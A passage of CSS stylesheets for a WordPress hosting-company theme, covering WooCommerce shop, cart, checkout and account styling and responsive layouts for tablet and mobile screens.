}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper form .comment-form-rating {
    font-size: 15px;
    margin-top: 20px !important;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper form .comment-form-comment label{
	display: block;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper form .comment-form-comment  textarea{
	margin-top: 10px !important;
}

.woocommerce #respond input#submit {
	background-color: #288feb;
	color: #fff;

}
.woocommerce #respond input#submit:hover{
	background: #3FA5FF;
	color: #fff;
}
.spark-shop .related.products h2{
	font-size: 23px;
}
.spark-shop .related.products ul.products li.product h3{
	font-size: 18px;
}
.spark-shop .related.products  ul.products li a.add_to_cart_button {
	padding: 14px 23px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after
{
	display: none;
}
.woocommerce div.product .product_title {
    color: #288feb;
    font-size: 24px;
    font-family: 'proxima_nova_rgbold'
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
    color: #233141;
}

.spark-shop .price del {
    color: #233141;
    font-size: 16px;
    margin-right: 15px;
}
.spark-shop .price del span{
    text-decoration: line-through;
}

.spark-shop div[itemprop='description'] {
    font-size: 16px;
    line-height: 24px;
    color: #7b8897;
    margin-top: 20px;
}
.woocommerce div.product form.cart .button {
	background: #288feb;
	color: #fff;
	padding: 15px 25px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    padding: 13px 14px;
}
.woocommerce .product_meta  .posted_in  a{
	color: #288feb
}
.woocommerce div.product form.cart .button:hover{
	background: #3FA5FF;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
	background: #3FA5FF;
    color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    padding: 7px 10px;
}

/*=====   End of WooCommerce Pages Styling   ======*/




/*=============================================
=            WooCommerce Cart Page            =
=============================================*/

.woocommerce table.shop_table{
	border: none;
}
.woocommerce .shop_table thead tr{
	background-color: #288FEB;
	color: #fff;
}
.woocommerce table.shop_table th {
    font-weight: 700;
    padding: 16px 12px;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
    border: 1px solid #eff2f4;
    border-top: 0px;
    padding: 17px 20px;
    width: 200px;
}
.woocommerce .cart .button, .woocommerce .cart input.button,
.woocommerce .cart .button, .woocommerce .cart input.button {
	background-color: #288FEB;
	color: #fff;
	padding: 22px;

}
.woocommerce .coupon input[type='submit']{
	background-color: #233141;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.woocommerce tr td.actions input[type='submit']{
	color: #fff;
	margin-top: 0px !important;
	font-size: 15px;
	padding: 18px 30px
}

.woocommerce .coupon input[type='submit']:hover{
	background-color: #365272;
}

.woocommerce table.shop_table tr:last-child td,
.woocommerce table.shop_table tr td.actions{
	padding: 0px;
}
.woocommerce table.shop_table tr td{
	border-top: 1px solid #eff2f4;
	border-right: 1px solid #eff2f4;
	border-left: 1px solid #eff2f4
}
.woocommerce table.shop_table tr:last-child td {
	border-left: 0px;
	padding: 0px;
	border-right: 0px;
}
.woocommerce table.shop_table tr td a,
.woocommerce table.shop_table tr td  {
	color: #242424;
	font-family: 'proxima_novasemibold';
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
    padding: 10px 12px;
}

.woocommerce table.shop_table tr td a.remove {
    padding: 2px 5px !important;
    font-size: 18px;
}
.woocommerce table.shop_table tr td a:hover{
	color: #288FEB;
}
.woocommerce .shop_table {}

.woocommerce .cart_totals {
	background-color: #F6FBFF;
	padding: 30px;
}
.woocommerce .cart_totals h2{
    font-family: "proxima_nova_rgbold";
    font-size: 20px;
    margin-bottom: 45px;
}

.woocommerce .cart_totals .shop_table th{
	color: #242424
}

.cart-collaterals{
	margin-top: 40px;
}
.woocommerce .cart_totals .shop_table tr:last-child td {
    padding-top: 12px;
}
.woocommerce .cart_totals .shop_table td{
	text-align: right;
	vertical-align: middle;
	padding-top: 20px
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    margin-bottom: 0px !important;
    font-size: 15px !important;
    padding: 18px !important;
    font-family: inherit;
}
.wc-proceed-to-checkout  {
	background-color: #288FEB !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
    border-radius: 3px !important;
	padding: 0px !important;
}

.wc-proceed-to-checkout  a:hover{
	background-color: #3FA5FF !important;
}
.woocommerce-message:before,.woocommerce-info:before {
    color: #288FEB;
}
.woocommerce-message{
	border-top-color: #288FEB;
}
.woocommerce-message a{
	background-color: #288FEB !important;
	color: #fff !important;
	padding: 16px 18px !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.woocommerce-message a:hover{
	background-color: #3FA5FF;
}
.woocommerce-info {
    background-color: #233141;
    color: #fff;
    padding: 24px 57px !important;
}
.woocommerce-info a{
	color: #288FEB
}
.woocommerce-info:before {
    top: 24px;
}

.button.wc-backward {
	background-color: #288FEB !important;
	padding: 14px 20px  !important;
	color: #fff !important;
}
.button.wc-backward:hover {
	background-color: #3FA5FF !important;
}
/*=====  End of WooCommerce Cart Page  ======*/

.woocommerce form.woocommerce-checkout {
	margin-top: 50px;
}

.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3{
	    color: #053652;
    font-family: "proxima_nova_rgbold";
    font-size: 20px;
    margin-bottom: 10px;
    padding-bottom: 23px;
    position: relative;
}
.woocommerce-billing-fields h3::before,
.woocommerce-shipping-fields h3::before {
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 40px;
    background-color: #288FEB
}

.woocommerce form.woocommerce-checkout  label,
.woocommerce-shipping-fields label{
	display: block;
    font-family: "proxima_novasemibold";
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 15px;
}

.woocommerce-Message a{
	padding: 18px 24px !important
}
.woocommerce form.woocommerce-checkout input {
    border: 1px solid #e5e5e5;
    line-height: 50px !important;
    padding-left: 15px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    width: 100%;
    padding: 2px !important;
    font-size: 15px !important;
}
.woocommerce form .form-row .select2-container {
	line-height: 50px;
}
.woocommerce form.woocommerce-checkout p.form-row,
.woocommerce-shipping-fields p.form-row{
	margin-top: 25px;
}
.woocommerce-shipping-fields p.form-row{
	margin-top: 35px !important;
}
.woocommerce form.woocommerce-checkout textarea{

    border: 1px solid #e5e5e5;
    line-height: 50px !important;
    padding: 15px;
    min-height: 250px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    width: 100%;
}
.cross-sells{}
.cross-sells h2{
	    font-size: 21px;
}


.cross-sells ul li.product  a h3{
	font-size: 16px;
}
.cross-sells ul li.product  a img{}
.cross-sells ul li.product  .add_to_cart_button {
	background-color: #288FEB;
	color: #fff;
	padding: 18px 20px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.cross-sells ul li.product .price span {
    color: #233141;
    font-size: 14px;
}
.cross-sells ul li.product  .price del {
    display: inline-block;
    color: #536881;
}
.cross-sells ul li.product  .price del span {
    text-decoration: line-through;
}
.cross-sells ul li.product  .add_to_cart_button:hover {
	background-color: #3FA5FF;
}

.checkout_coupon {
	border: 1px solid #e5e5e5 !important;
}
.checkout_coupon input[type='text'] {
    border: 1px solid #e5e5e5;
    line-height: 50px !important;
    padding-left: 10px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    width: 100%;
}

.checkout_coupon input[type='submit'] {
	background-color: #288FEB;
	color: #fff;
	padding: 18px  20px;
	margin-top: 0px !important;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}


.checkout_coupon input[type='submit']:hover{
	background-color: #339AF5;
	color: #fff;
}
#order_review_heading {
	margin-top: 40px;
	margin-bottom: 10px;
	color: #053652;
    font-family: "proxima_nova_rgbold";
    font-size: 20px;
    position: relative;
}

#order_review .shop_table tr:last-child td {
    padding: 14px;
	border-top: 1px solid #eff2f4;
    border-right: 1px solid #eff2f4;
    border-left: 1px solid #eff2f4;
}


#order_review .shop_table tfoot tr th{
	color: #288FEB;
    border-bottom: 1px solid #eff2f4;
    border-left: 1px solid #eff2f4;
}

#order_review .shop_table tfoot tr td{
    border-bottom: 1px solid #eff2f4;
}

#order_review  .woocommerce-checkout-payment .place-order input[type=submit]{
	background-color: #288FEB
}


/*=============================================
=            WooCommerce My Account            =
=============================================*/

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: initial;
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	background: #288feb;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
	display: inline-block;
	list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{
	background: #2585db;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    color: #fff;
    padding: 14px 25px;
    display: block;
    min-height: 50px;
    font-family: 'proxima_nova_rgbold';
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{
	background: #2585db;

}




.woocommerce-account .woocommerce-MyAccount-content {
    float: initial;
    width: 100%;
    margin-top: 35px;
    color: #6e7d8e;
    font-family: 'proxima_nova_rgregular';
    font-size: 16px;
}
.woocommerce-Addresses.addresses{
	margin-top: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content > p >  a{
	color: #288feb;
	font-family: 'proxima_nova_rgbold'
}

.addresses address {
    color: #000;
    font-size: 15px;
}
.woocommerce-account .addresses .title h3{
	font-size: 18px;
	color: #288feb;
	font-family: 'proxima_nova_rgbold'

}


.woocommerce-MyAccount-content form h3{
	color: #288feb;
	font-size: 18px;
	font-family: 'proxima_nova_rgbold';
	margin-bottom: 25px;
}
.woocommerce-MyAccount-content form h3{}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	font-size: 14px;
	font-family: 'proxima_novasemibold';
	color: #000;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
    height: 50px;
    border: 1px solid #e1e6ec;
    border-radius: 3px;
    padding-left: 15px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.woocommerce form .form-row input.input-text:hover,
.woocommerce form .form-row textarea:hover,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus{
	border-color: #288feb
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    color: #fff !important;
    background-color: #288feb;
    min-height: 49px;
}
.woocommerce a.button {
	padding: 18px 22px;
}

.woocommerce form input.button{
    margin-top: 20px;

}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #278CE6;
    text-decoration: none;
    background-image: none;
    color: #fff;
}

.woocommerce form fieldset{
	margin-top: 25px;
}
.woocommerce form fieldset legend {
    margin: 16px 0px;
    border-bottom: 0px;
    color: #288feb;
    font-size: 18px;
	font-family: 'proxima_nova_rgbold';
}


.woocommerce-account .page_single{
	padding-top: 0px;
}


.woocommerce-auth-page {
	padding-top: 60px;
}

.woocommerce-auth-page h2{
	color: #288feb;
	font-size: 24px;
	font-family: 'proxima_nova_rgbold';
}

.woocommerce-auth-page form.login{
	border: 0px !important;
	padding: 0px;
}


.woocommerce-auth-page form.login input.button{
	margin-top: 0px;
	padding: 15px 30px;
}
/*=====  End of WooCommerce My Account  ======*/


.spark-btn {

	padding: 15px 25px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}


.tparrows{
	background: #288FEB !important;
	border-radius: 3px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.tparrows:hover{
	background: #000 !important;
}


.woocommerce ul.products li.product .button.loading {
    padding-right: 28px !important;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    top: 19px !important;
    right: 7px !important;
}



.spark_list_i{
	margin: 0px;
	padding: 0px;
}
.spark_list_i li{
	color: #fff;
	font-family: 'proxima_nova_rgbold';
	font-size: 15px;
	list-style: none;
	text-transform: uppercase;
	margin-bottom: 8px;
}
.spark_list_i li i {
    margin-right: 10px;
    background: #39b129;
    color: #000;
    border-radius: 100%;
    font-size: 10px;
    padding: 3px;
}


.spark_tst_slider2 .owl-item {
    text-align: center;
    padding: 0px 220px;
}

.spark_tst_slider2 .owl-item img {
    width: initial;
    display: initial;
    margin-bottom: 80px;
    border-radius: 100px;
    border: 2px solid #fff;
}

.spark_tst_slider2 .owl-item .tst_content {
    font-size: 18px;
    color: #273444;
    font-family: 'proxima_nova_rgregular';
    font-style: italic;
    line-height: 26px;
}
.spark_tst_slider2 .owl-item .author {
    color: #273444;
    font-size: 20px;
    font-family: 'proxima_nova_rgbold';
    margin: 40px 0px 7px;
}
.spark_tst_slider2 .owl-item .site_url{
	font-size: 15px;
	color: #9caec2;
	font-family: 'proxima_novalight'
}

.spark_tst_slider2 .owl-dots{
	text-align: center;
	padding-right: 20px;
	margin-top: 50px;
}
.spark_tst_slider2 .owl-dot{
	width: 12px;
	height: 12px;
	border-radius: 100%;
	background: #bdc7cf;
	display: inline-block;
	margin: 0px 4px; 
	  -webkit-transition: all 0.3s ease;
	  -moz-transition: all 0.3s ease;
	  transition: all 0.3s ease;
}

.spark_tst_slider2 .owl-dot.active{
	background: #168af1;
}


.spark_slider2 {}
.spark_slider2 .owl-item{}
.spark_slider2 .owl-item .slider-left{
	width: 50%;
	float: left;
	padding-top: 100px;
}
.spark_slider2 .owl-item .slider-right{
	width: 50%;
	float: right;
}
.spark_slider2 .owl-item .slider-right{}
.spark_slider2 .owl-item .slider-left h2{
	color: #233141;
	font-size: 30px;
	font-family: 'proxima_novasemibold';
	line-height: 40px;
}
.spark_slider2 .owl-item .slider-left p{
	color: #7a828a;
	font-size: 18px;
	line-height: 28px;	
	margin: 35px 0px
}
.spark_slider2 .owl-item .slider-left a{}

/*
.spark_slider2 .owl-nav div {
    background: #f5f5f5;
    width: 40px;
    height: 40px;
    border-radius: 3px;
    color: #748498;
    font-size: 24px;
    text-align: center;
    padding-top: 6px;
    display: inline-block;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.spark_slider2 .owl-next{

}
.spark_slider2 .owl-prev{
	margin-right: 15px;
}
*/
.spark_slider2 .owl-nav div {
    background: #f5f5f5;
	border-radius: 2px;
	height: 28px;
	left: -55px;
	line-height: 28px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 28px;
	-webkit-transition: .4s;
	transition: .4s;
}

.spark_slider2 .owl-nav div i {
	display: inline-block;
	line-height: 28px;
}

.spark_slider2 .owl-nav div.owl-next {
	left: auto;
	right: -55px;
}
.spark_slider2 .owl-nav div:hover{
	color: #fff;
	background: #288feb;
}



--- FILE ---
content_type: text/css
request_url: https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/responsive/responsive.css?ver=4.9.3
body_size: 4685
content:
/*		medium Layout: 992px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 992px) and (max-width: 1200px) {
	.secPdng{
		padding: 70px 0
	}
	.homeImg, .homeImgTable {
		display: block;
		height: auto
	}
	.homeImg {
	  padding: 109.5px 40px 109px 0;
	}
	.homeContent {
		padding: 80px 0;
	}


	.homeContent span.h2 {
		padding: 0;
	}
	.homeContent p br {
		display: none;
	}
	.homeBtn {
		margin-top: 30px;
	}
	.ctaCol{
		padding: 0 30px
	}
	.domainTop > input[type="search"] {
		width: 75%;
	}
	.domainTop > input[type="submit"] {
		width: 24%;
	}
	.ctaTwo .ctaTxtTwo{
		margin: 0 0 15px;
		display: block;
	}
	header a.cart .count{
		margin-left: 10px
	}
	header nav#navbar{
		margin-right: -15px
	}
	.v2 .domainTop > input[type="search"]{
		width: 270px
	}
	.v2 .domainTop > input[type="submit"]{
		width: 150px
	}
	.aboutTxt br {
		display: none;
	}
	.aboutArea .aboutContent {
		height: 475px;
	}
	.aboutTxt > p {
		line-height: 24px;
		margin-bottom: 15px;
	}
	 .aServiceTxt p br{
		display: none;
	}
	.contactForm > div{
		margin-right: 13px
	}
	#googleMap{
		height: 450px
	}
	.contactTxt br{
	  display: none;
	}
	.stepContent > p br{
		display: none;
	}
	.domainCta .h2{
		margin-right: 0;
		display: block;
		margin-bottom: 15px
	}
	.hTstArea .row{
		margin: 0 40px
	}
	header nav#navbar ul > li.dropdown-megamenu .mega-menu{
		right: -65px
	}

	.postExcerpt br {
		display: none;
	}
	.singlePost .postTitle.h4 {
		font-size: 18px;
		line-height: 28px;
	}
	.supportForm {
		border-bottom: 1px solid #e8e8e8;
		margin-bottom: 35px;
		padding-bottom: 35px;
	}

.twoboxes:before,
.twoboxes:after {
    display: none !important;
}
.twoboxes{
	background: url('../../img/icon/domain-bg.jpg');
}
.v2 .domainTop > input[type="search"] {
    width: 230px;
}
.twoboxes .position_img_small{
	display: none;
}
.section_title {
    padding: 0px !important;
}
/*	end1000*/
}



/*		tablet Layout: 768px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 768px) and (max-width: 991px) {
.spark_slider2 .owl-nav div.owl-next {
    left: auto;
    right: -4px;
}
.spark_slider2 .owl-nav div{
	left: -36px
}.spark_tst_slider2 .owl-item {
    padding: 0px 80px;
}

.v2 header .headerTopArea {
}
.twoboxes:before,
.twoboxes:after {
    display: none !important;
}
.twoboxes{
	background: url('../../img/icon/domain-bg.jpg');
}
.v2 .domainTop > button.submit {
    position: relative;
    left: -36%;
    margin-top:  10px;
}
.v2 .domainTop > input[type="search"] {
    width: 230px;
}
.twoboxes .position_img_small{
	display: none;
}
.section_title {
    padding: 0px !important;
}
	.secPdng{
		padding: 50px 0
	}
	.secPdngB{
		padding-bottom: 50px
	}
	.secPdngT{
		padding-top: 50px
	}
	.homeImgTable{
		display: none!important;
	}
	.homeContent{
		padding: 80px 0;
		position: relative;
		z-index: 1
	}
	.homeContent:before{
		position: absolute;
		content: '';
		width: 100%;
		height: 100%;
		background: #288feb;
		z-index: -1;
		top: 0;
		left: 0;
		opacity: .5
	}
	.v2 .homeContent::before{
		display: none;
	}
	.domainTxt {
	  width: 30%;
	}
	form.domainForm{
		width: 70%;
		padding-right: 0
	}
	.domainTop > input[type="search"]{
		width: 65%
	}
	.domainTop > input[type="submit"]{
		width: 34%;
		font-size: 13px
	}
	.serviceContent p br{
		display: none
	}
	.serviceContent .h3{
		font-size: 19px;
		margin-bottom: 15px
	}
	.serviceContent,.serviceContent p {
		font-size: 13px;
		line-height: 20px;
	}
	.singleService .serviceIcon{
		height: 50px;
		margin-bottom: 20px
	}
	.ctaImgOne{
		padding: 0 160px;
		margin-bottom: 50px
	}
	.ctaTxt{
		height: auto;
	}
	.pricingArea{
		padding: 50px 0 30px
	}
	.ctaRow{
		margin: 0
	}
	.ctaCell {
		text-align: center;
	}
	.ctaCol .h2 {
		margin-bottom: 15px;
	}
	.ctaTxt .Btn {
		margin-top: 25px;
	}
	.ctaCol {
		padding: 0 15px;
	}
	.ctaTxt {
		height: auto !important;
		margin-bottom: 50px;
	}
	.ctaColBtm {
		padding: 0 15px;
	}
	.ctaImgTwo {
		padding: 0 160px;
	}
	.ctaImgTwo img {
		max-width: 100%;
	}
	.ctaRight.ctaTxt{
		padding-bottom: 50px;
		border-bottom: 1px solid #eaeaea
	}
	.col-sm-4:nth-child(1) .singleClient,
	.col-sm-4:nth-child(2) .singleClient,
	.col-sm-4:nth-child(3) .singleClient{
		margin-top: 0
	}
	.col-sm-4 .singleClient{
		margin-top: 40px
	}
	.ctaTwo .ctaTxtTwo{
		margin-right: 0
	}
	.ctaTwo .ctaBtn{
		margin-top: 30px
	}
	.footerLinkIcon li a {
		height: 25px;
		line-height: 24px;
		width: 25px;
	}
	.footerTxt {
		margin-bottom: 10px;
	}
	footer .col-sm-3:first-child {
		padding-right: 0;
	}
	.footerLogo {
		margin-bottom: 25px;
	}
	.copyrightTxt{
		padding: 40px 0 20px
	}
	.contactBtn.Btn{
		min-width: 0;
		font-size: 12px;
		padding: 0 15px;
	}
	.v2 .domainArea::before {
	  background: #288feb none repeat scroll 0 0;
	  content: "";
	  height: 50%;
	  left: 0;
	  position: absolute;
	  top: 50%;
	  width: 100%;
	  z-index: -1;
	}
	.v2 .domainContent{
		margin: 120px 0 0 
	}
	.aboutArea .aboutContent br {
		display: none;
	}
	.aboutTxt > p {
		line-height: 24px;
		margin-bottom: 15px;
	}
	.aboutContent h2 {
		margin-bottom: 25px;
	}
	.aboutArea .aboutContent {
		display: block;
		height: auto;
		padding: 60px 0;
	}
	.sectionTitle .h2 {
		line-height: 30px;
	}
	.singleAboutService,.singleTeam,.col-md-4:nth-child(3) .singleTeam {
		margin-top: 40px;
	}
	.col-md-3:nth-child(1) .singleAboutService, .col-md-3:nth-child(2) .singleAboutService {
		margin-top: 0;
	}
	.contactTxt br{
		display: none;
	}
	.domainSearchArea .domainSearchForm input.serach{
		width: 72%
	}
	.domainSearchArea .domainSearchForm input.submit{
		width: 27%
	}
	.aDomainLeft.clearfix{
		min-width: 275px
	}
	.domainBtn .Btn.btnCart, .btnBuy.Btn {
	  line-height: 43px;
	  min-width: 130px;
	}
	.domainCta .h2{
		margin-right: 0;
		margin-bottom: 15px
	}
	.stepNo {
		height: 70px;
		line-height: 60px;
		width: 70px;
	}
	.stepContent p br{
		display: none;
	}
	.stepContent{
		padding-left: 10px
	}
	.stepArea .col-sm-4{
		padding: 0 5px
	}
	.stepContent .h4{
		margin-bottom: 5px
	}
	.stepContent > p{
		font-size: 13px
	}
	.hosting .pricingArea{
		padding: 0
	}
	.hosting .col-md-3:nth-child(2) .singlePrice {
	  border-right-color: #e8e8e8;
	}
	.hTstArea .row{
		margin: 0 40px
	}
	.tstSlider .owl-nav div{
		left: -30px
	}
	.tstSlider .owl-nav div.owl-next{
		right: -30px
	}
	.cartCol{
		text-align: right;
		z-index: 1;
	}
	header a.cart{
		display: inline-block
	}
	
	.cartTotal,	.checkout .cartTotal{
		margin-left: 0;
		margin-top: 60px
	}
	.col-md-4:not(:nth-child(1)):not(:nth-child(2)) .singlePost{
		margin-top: 30px
	}
	.postExcerpt br{
		display: none;
	}
	.supportForm {
		border-bottom: 1px solid #e8e8e8;
		margin-bottom: 35px;
		padding-bottom: 35px;
	}
.sicleImg {
  height: 320px;
  margin-right: 0;
  margin-top: 30px;
  text-align: center;
} 
	
	.errRow{
		position: relative
	}
	.errCol{
		position: absolute;
		right: 0;
		top: 0
	}
	
	
/*	end800*/
}


/*		mobile Layout: 320px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 0px) and (max-width: 767px) {
header .topInfo li{
	margin-left: 0px;
}

.spark_slider2 .owl-item .slider-right,
.spark_slider2 .owl-item .slider-left{
	width: 100%;
}
.spark_slider2 .owl-item .slider-left{
	padding-top: 50px;
}
.spark_slider2 .owl-nav div.owl-next {
    right: -4px;
}.spark_slider2 .owl-nav div {
    left: -40px;
}
.spark_tst_slider2 .owl-item {
    padding: 0px 35px;
}
article .depth-2 {
	margin-left: initial;
}
article .depth-3 {
	margin-left: initial;
}
article .depth-4 {
	margin-left: initial;
}
article .depth-5 {
	margin-left: initial;
}


article ol{
	margin-left: 0px;
	padding-left: 0px;
}

.comment-list article .commentLeft{
	width: 25%;
	padding-right: 15px;
}
.comment-list article .commentRight{
	text-align: left;
}
.sidebar_widgets{
	margin-top: 140px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
	display: block;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 11px 25px;
    min-height: 40px;
}
.section_title{
	padding: 0px 15px;
	font-size: 23px !important;
	line-height: 33px;
}
.woocommerce .coupon input[type='text']{
	width: 100% !important;
	margin-top: 5px !important;
}
.woocommerce .coupon input[type='submit'] {
    width: 100% !important;
    margin-top: 5px;
}
.serviceContent .h3 {
    font-size: 20px;
}
.availableDomain.clearfix {
	background: #233141 none repeat scroll 0 0;
	display: block;
	padding: 35px 5px;
	border-bottom: 2px solid
}
.twoboxes:before,
.twoboxes:after {
    display: none !important;
}
.twoboxes{
	background: url('../../img/icon/domain-bg.jpg');
}
.domainTop > button.submit {
    position: relative;
    left: 0%;
    margin-top:  2px;
    float: left;
    margin-left: 1px !important;
    width: 50%;
}
.domainSearchArea  .domainTop > button.submit {
    padding: 10px;
    width: 140px;
    height: 40px;
}
.v2 .domainTop > input[type="search"] {
    width: 230px;
}
.twoboxes .position_img_small{
	display: none;
}
form.domainForm {
	text-align: left !important;
}
.section_title {
    padding: 5px !important;
}
.spark-shop  ul.products li.product, .spark-shop  ul.products li.product {
	width: 100%;
	margin-right: 0;
}
.twoboxes{
	background: #233141;
}
.spark-shop  ul.products li.product .price {
	margin-top: 5px;
}
.spark-shop .related.products ul.products li.product, .spark-shop .related.products ul.products li.product {
	width: 100%;
	margin-right: 0;
}

	.container{
		width: 320px;
		position: relative
	}
	.section_title{
		padding: 0px 15px;
	}
	header .headerBottomArea{
		padding: 20px 0
	}
	nav#navbar{
		top: 58px
	}
	header .topInfo li {
		display: none;
	}
	header .topInfo li.clientAreaLi {
		width: auto;
		display: block
	}
	header .topInfo li.clientAreaLi span {
		margin-left: 0;
	}
	header .lang{
		left: auto;
		top: 50px
	}
	.clientLogin > form{
		top: 100px;
		left: auto
	}
	.navbar-toggle{
		padding: 15px 0
	}
	.menuCol {
	  position: absolute;
	  right: 0;
	  top: -7px;
	}
	.homeContent{
		padding: 60px 0;
		text-align: center
	}
	.position_img_small{
		display: none;
	}
	nav#navbar{
		top: 52px
	}
	.homeContent p br{
		display: none;
	}
	.homeContent,
	.homeContent p{
		font-size: 15px;
		line-height: 20px
	}
	.homeContent span.h2{
		font-size: 23px;
		line-height: 30px
	}
	.homeImgTable{
		display: none!important;
	}
	.homeBtn{
		margin-top: 25px
	}
	.domainTxt{
		text-align: center;
		width: 100%;
		margin-bottom: 20px;
		padding-top: 0!important
	}
	form.domainForm{
		padding: 0;
		width: 100%;
		text-align: center
	}
	.domainTop > input[type="search"]{
		width: 100%;
		margin-bottom: 10px;
		height: 40px;
		text-align: center
	}
	.domainTop > input[type="submit"]{
		width: auto;
		padding: 0 20px;
		float: none;
		line-height: 40px;
		height: 40px;
		font-size: 12px
	}
	.domainArea{
		padding: 40px 0
	}
	.secPdng{
		padding: 40px 0
	}
	.secPdngT{
		padding-top: 40px
	}
	.secPdngB{
		padding-bottom: 40px
	}
	.sectionTitle .h2 br{
		display: none;
	}
	.sectionTitle .h2 {
	  font-size: 20px;
	  line-height: 24px;
	}
	.sectionTitle{
		margin-bottom: 40px
	}
	.singleService .serviceIcon{
		height: 50px;
		margin-bottom: 20px
	}
	.serviceContent .h3{
		margin-bottom: 10px
	}
	.singleService{
		margin-bottom: 40px
	}
	.col-md-4:last-child .singleService{
		margin-bottom: 0
	}
	.price {
		margin: -20px 0;
		padding: 0 20px;
	}
	.singlePrice {
		border-color: #e8e8e8;
	}

	.ctaCol {
		padding: 0 15px;
	}
	.ctaRight.ctaTxt {
		height: auto !important;
		margin-top: 40px;
	}
	.ctaCol .h2, .section_title  {
		font-size: 25px !important;
		margin-bottom: 15px;
	}
	.ctaTxt .Btn {
		margin-top: 20px;
		min-width: 130px;
	}
	.ctaRow {
		margin-bottom: 0;
	}
	.ctaColBtm {
		padding-left: 15px;
	}
	.ctaLeft.ctaTxt {
	  height: auto !important;
	  margin: 40px 0;
	}
	.ctaTxt br{
		display: none;
	}
	.singleClient{
		height: 65px;
		margin-top: 50px
	}
	.col-xs-6:nth-child(1) .singleClient,
	.col-xs-6:nth-child(2) .singleClient{
		margin-top: 0
	}
	.ctaTwo .ctaTxtTwo {
	  font-size: 22px;
	  line-height: 27px;
	  margin-bottom: 15px;
	  margin-right: 0;
	}
	.ctaTwo {
	  padding: 40px 0;
	}
	footer .col-sm-3 > div {
		margin-bottom: 30px;
		text-align: center;
	}
	.footerLogo {
		margin-bottom: 20px;
	}
	.footerTxt {
		margin-bottom: 15px;
	}
	.widget .h4, .contactInfo .h4 {
		margin-bottom: 15px;
	}
	.footerLink > li a {
		line-height: 27px;
	}
	footer .col-sm-3:last-child > div {
		margin-bottom: 0;
	}
	.contactBtn.Btn {
		font-size: 10px;
		margin-top: 15px;
		min-width: 0;
	}
	.copyrightTxt {
		padding: 25px 0;
		text-align: center;
	}
	.v2 .domainArea::before {
	  display: none;
	}
